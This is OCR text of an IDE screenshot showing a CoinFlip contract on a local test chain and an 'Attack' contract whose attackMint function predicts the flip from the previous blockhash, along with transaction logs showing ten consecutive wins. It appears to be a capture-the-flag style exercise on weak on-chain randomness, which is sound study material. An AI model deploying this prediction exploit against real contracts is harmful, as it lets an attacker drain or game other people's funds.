 Transactions recorded 26
Pinned Contracts (chain id: 31337)
No pinned contracts found for selected
workspace & network
Deployed/Unpinned Contracts
COINFLIP AT 0X5FB...80AA3 (BLO
Balance: 0 ETH
flip 1
consecutiveW...
0: uint256: 10
Low level interactions
CALLDATA
Transact
ATTACK AT 0X9A6...07508 (BLOCK
Balance: 0 ETH
attackMint 0x5FbDB2315678afecb367f
Low level interactions
CALLDATA
Transact
24 if (side == _guess) {
25 consecutiveWins++;
26 return true;
27 } else {
28 consecutiveWins = 0;
29 return false;
30 }
31 }
32 }
33
34 contract Attack {
35 uint256 lastHash;
36 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
37 function attackMint(CoinFlip nftAddr) external { undefined gas
38 // 提前计算随机数
39 uint256 blockValue = uint256(blockhash(block.number - 1));
40 if (lastHash == blockValue) {
41 revert();
42 }
43 lastHash = blockValue;
44 uint256 coinFlip = blockValue / FACTOR;
45 bool mySide = coinFlip == 1 ? true : false;
46 // 利用 计算的 攻击
47 nftAddr.flip(mySide);
48 }
49 }
0 Listen on all transaction
CALL [call] from: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266 to: CoinFlip.consecutiveWins() data: 0xe6f...334d7
[block:142 txIndex:-] from: 0xf39...92266 to: Attack.attackMint(address) 0x9a6...07508 value: 0 wei data: 0x432...80aa3 logs: 0 hash: 0x0e4...b9aee